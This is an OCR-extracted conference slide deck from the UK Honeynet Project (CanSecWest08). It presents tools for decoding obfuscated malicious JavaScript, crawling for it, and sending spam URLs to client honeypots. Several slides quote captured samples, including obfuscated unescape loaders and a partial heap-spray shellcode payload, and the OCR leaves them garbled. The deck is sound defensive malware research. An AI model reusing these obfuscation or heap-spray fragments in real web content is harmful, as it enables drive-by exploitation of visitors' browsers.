#### je Hone P  $R$  $E$  $\overline{O}$ C  $\top$

# Evil Javascript / SpamMonkey CanSecWest08

David Watson david@honeynet.org.uk

## Evil Javascript

## Like everyone else, we saw lots of obfuscated JS last year:

<script language=javascript>document.write(unescape("%3Cscri 3Dx.length%2Ci%2Cj%2Cr%2Cb%3D%282048/2%29%2Cp%3D0%2Cs%3D0%2C C42%2C41%2C0%2C0%2C0%2C0%2C0%2C0%2C13%2C26%2C49%2C38%2C45%2C C56%2C35%2C46%2C15%2C31%2C32%2C19%2C21%2C39%2C0%2C0%2C0%2C 18%2C43%2C25%2C16%2C34%2C54%2C58%2C28%2C50%2C6%2C7%2C12%2C47 E0%3Bj--%29%7Br%3D%27%27%3B%20for%28i%3DMath.min%281%2Cb%29% %28p++%29-48%5D%29%3C%3Cs%3Bif%28s%29%7Br+%3DString.fromChar %7D%7Ddocument.write%28r%20%29%7D%7Ddc%28%22J5XKFj\_YEY\_jKJzj 0JzKX5uju6cMk@\_06YG\_U54iu6gnJbzYrfgnHz6KJQzYtz6rK@\_jHc6tx54J

This is tedious to decode manually, so we built a tool to do it (like others) and released it:

http://www.ukhoneynet.org/2007/08/06/spotting-malicious-javascript/

#### **HONEY** NE  $\mathbf{T}$ P. R  $\bullet$ F

# Evil Javascript

- § Our tool used Spidermonkey JS engine
- § But: Jose Nazario was working on Norberto at that time and Phoneyc in late 2007
- § Similar goals and approaches, different strengths
- However, we had a **Badness Meter** (TM)
- Simple ratio of the number of Javascript keywords versus the total length of the code
- Decided not to release & instead merge features

#### PROJECT-**HONEYNET** T H E

## (Not Really) Evil Javascript

§ Simple step based command line usage Non-obfuscated JS has low ¨badness¨:

> aavidemonolitn:~/decrypt]s -1.0.4/Samples**> more test.ntml HTML> HEAD>** <script type=text/javascript> print("Hello World\n"); </script> </HEAD>  $<$ BODY $>$ **o>Hi there</p>** </BODY> </HTML> david@monolith:~/decryptjs-1.0.4/samples\$ decryptjs test.html **Examining Javascript** print("Hello World\n");

Decode this Javascript (badness 24)? (y/n) [n]: Save all decoded Javascript to file? (y/n): [y] Filename? [fred.out]

# Evil Javascript

## § Real evil JS:

david@monolith:~/decryptis-1.0.4/samples\$ decryptis ftpcom

**Examining Javascript** 

document.write(unescape("%3Cscript%20language%3DJavaScript%3Efunction%20dc%28x%29%7Bvar%201%3Dx, 3D%282048/2%29%2Cp%3D0%2Cs%3D0%2Cw%3D0%2C%20t%3DArray%2863%2C33%2C27%2C2%2C51%2C44%2C1%2C59%2C42 C0%2C0%2C13%2C26%2C49%2C38%2C45%2C9%2C30%2C52%2C8%2C0%2C17%2C3%2C29%2C24%2C36%2C22%2C62%2C60%2C5 C32%2C19%2C21%2C39%2C0%2C0%2C0%2C0%2C4%2C0%2C61%2C48%2C37%2C40%2C55%2C57%2C53%2C11%2C14%2C20%2C1 C54%2C58%2C28%2C50%2C6%2C7%2C12%2C47%2C10%2C23%2C5%20%29%3Bfor%28j%3D%20Math.ceil%281/b%29%3Bj%3I 7%3B%20for%28i%3DMath.min%281%2Cb%29%3Bi%3E0%3B%20%20i--%2Cl--%29%7Bw%7C%3D%28t%5B%20x.charCodeA

### Score and decode once:

IueEeLgLZI3ny33HWrvmJuJM1Ktru64mbLuH1uezb6eBJ63HjLFmGyLfzj zBynBzYJbn\_XHg3DgCnHEG\_AMuYz@tjVYcMz@\_OVmYtzW1tXQ6YEJg\_x5K JdGiRWKiRWgYJN1MmJYyLJykjEzJzJYtu9pI5gJ\_V6zyjgJ\_V1J\_vbn\_IW 37bGi7rzJVEYJMfgyJHjJn@jJmWJ\_xD4iRWgYJN6\_JbyLbEytM\_6tJdj\_3 j\_FaYyF6YYvv1nz6gnzc6tXQbi@jzQuz60YBb\_r1jYMLG\_UGWuY1gJU5XK

Decode this Javascript (badness 593)? (y/n) [y]:  $\Box$ 

§ High "badness" = still part encoded

<script language=JavaScript>function dc(x){var l=x.length,i,j,r,b=(2048/2), 2,41,0,0,0,0,0,0,13,26,49,38,45,9,30,52,8,0,17,3,29,24,36,22,62,60,56,35,46 5,57,53,11,14,20,18,43,25,16,34,54,58,28,50,6,7,12,47,10,23,5);for(j= Math );i>0; i--,l--){w|=(t[ x.charCodeAt(p++)-48])<<s;if(s){r+=String.fromCharC write(r )}}dc("J5XKFj\_YEY\_jKJzjUGnOzBYyU5XKmJzjYabi@j\_OzgzYUGWuz1YJLJgK7GWn JbzYrfgnHz6KJQzYtz6rK@\_jHc6tx54Jn@j\_rJzyTLYynmY\_v\_JIx54iyJGykY\_OFaY\_m6gJMac`

#### PROJECT-**HONEYNET** T H E

## Evil Javascript

### § High badness, decode a second time:

rWWIKvIuaYIrKInIuIW6IIb6vmJuJM1k6\_nIurvI3HIu6\_nI6bJJ u6\_nI6\_nI6\_nI6ib6vmJuJM1kuncIK\_W66Izutrb6YBJ6iJq6rN ZI3nv33HWrvmJuJM1ktru64mbLuHIuezb6eBJ63HiLFmGvLfziYo bn\_XHq3DqCnHEG\_AMuYz@tjVYcMz@\_OVmYtzW1tXQ6YEJq\_x5Kil RWgYJN1MmJYyLJykjEzJzJYtu9pI5gJ\_V6zyjgJ\_V1J\_vbn\_IWJ JVEYJMfgyJHjJn@jJmWJ\_xD4iRWqYJN6\_JbyLbEytM\_6tJdj\_3Y YYvv1nz6gnzc6tX0bi@jz0uz60YBb\_r1jYMLG\_UGWuY1gJU5XKF

Decode this output (badness 710)? (y/n) [y]: |

# Now we get the actual payload

var heapSprayToAddress = 0x0c0c0c0c;

var payLoadCode = unescape("%u4343%u4343%u0feb%u335b%u66c9%u80b9%u "%ue243%uebfa%ue805%uffec%uffff%u8b7f%udf4e%uefef%u64ef%ue3af%u9f64%u42f3 '%u64ef%ub903%u6187%ue1a1%u0703%uef11%uefef%uaa66%ub9eb%u7787%u6511%u07e19 "%uca87%u105f%u072d%uef0d%uefe

f%uaa66%ub9e3%u0087%u0f21%u078f%uef3b%uefef%uaa66%ub9ff%u2e87%u0a96"+

David Watson (david@honeynet.org.uk) 6 and 6 and 6 and 6 and 6 and 6 and 6 and 6 and 6 and 6 and 6 and 6 and 6

# Finding Evil Javascript

- Started crawling the web using Heritrix (Archive.org)  $\S$
- Didn't get as much obfuscated JS as we expected  $\S$
- $\hat{\mathcal{S}}$ Only using JS mime types and file extensions
- JS actually called in many other ways, especially in web 2.0 apps

```
Aproperty
    def objects(self):
        return self.find("//applet/@archive", "//applet/@code", "//img/@src", "//link/@href", "//meta[@http-equiv='refre
sh']/@content", "//object/@data", "//object/@usemap", "//object/@codebase")
    @property
    def iavascript(self):
        return self.find("//script/@src")
    @property
    def inlineJavascript(self):
        return self.find("//@onload", "//@onunload", "//@onfocus", "//@onblur", "//@onchange", "//@onsubmit", "//@onmous
eover", "//onmouseout", "//script/text()")
```
- Wrote simple web crawler that understood multiple calling methods (python, asynchronous Twisted)
- Optionally display results in TurboGears web UI

### - THE HONEYNET PROJECT-



#### T H E **HONEYNET** PROJECT-

### **UK Honeynet Project**



-5

lome page

 $\sim$  1

<1--|09|1202488069|144.32.226.25|NONE|--><br><1-- content - Partner "default.partner" - File "html pars





#### David Watson (david@honeynet.org.uk) 9

# Evil Javascript

- § Need to improve simple web crawler (functional but doesn't play nice!)
- § Still improving TurboGears based web UI
- § SVN release fairly soon
- More web console features to come
- § Phoneyc code merging?
- Anti-spam techniques for spotting obfuscated JS?
- § Browser plug-in / NoScript extension?

# SpamMonkey

- Deliver spam to IMAP accounts
- § Process new messages (inc attachments)
- Extract URLs and log information in DB
- Pass to Evil JS code and client honeypot farm
- Crawl using Capture-HPC client honeypot
- Record malicious I/O (file, network, registry)
- Add results to DB and present in web UI
- § Help humans do their analysis
- § Hope to release fairly soon

#### The Honeyne  $\mathbf{E}$ P  $R$  $\overline{O}$  $\mathcal{C}$  $\mathbf{I}$

Evil Javascript / SpamMonkey **http://www.ukhoneynet.org**

David Watson david@honeynet.org.uk